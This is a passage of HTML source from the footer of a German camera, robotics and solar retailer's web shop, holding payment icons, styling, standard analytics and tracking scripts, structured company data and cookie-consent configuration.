          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1769820658\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1769820658/_cache/merged/f8de9185d754886a36d40227494415b6.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/preorder-sony-hxr-nx100-camcorder","name":"Preorder Sony HXR-NX100 Camcorder"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } 